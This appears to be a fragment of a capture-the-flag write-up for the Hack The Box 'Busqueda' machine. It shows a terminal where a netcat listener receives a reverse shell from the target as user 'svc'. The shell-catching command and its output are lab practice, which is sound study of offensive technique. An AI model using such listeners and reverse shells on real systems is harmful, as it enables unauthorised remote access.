 ┌──(cadet㉿kali)-[~/HTB/busqueda]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.208] 41146
bash: cannot set terminal process group (1633): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$